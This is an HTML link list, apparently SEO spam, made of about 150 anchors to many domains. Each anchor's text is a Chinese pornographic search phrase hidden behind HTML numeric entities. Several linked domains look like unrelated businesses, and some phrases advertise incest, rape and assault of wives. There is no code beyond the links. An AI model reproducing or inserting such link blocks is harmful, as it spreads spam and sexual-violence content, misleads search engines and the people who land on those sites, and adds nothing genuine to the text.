<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://zhetuku.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://guohuai114.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://maokugames.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://rojtss.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxcrb.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://ydeba.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nanfub.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://mgyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://fjsoc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sh-chengshang.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://acepom17.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://clgwzc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://lrsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jzspsc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jilinjz.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://metaboss.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://lcldxp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yigan16.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rojtss.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://szzhongbaotong.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://autoline-china.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://grtcp.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://ly777.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://trustgsy.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ishangya.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://99bms.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzlply.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://yh00500.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://iyads.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://diystring.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://judimai.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ahmlj.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
